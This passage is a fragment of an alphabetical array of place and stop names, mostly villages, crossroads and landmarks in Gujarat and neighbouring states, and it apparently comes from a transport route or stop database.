"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
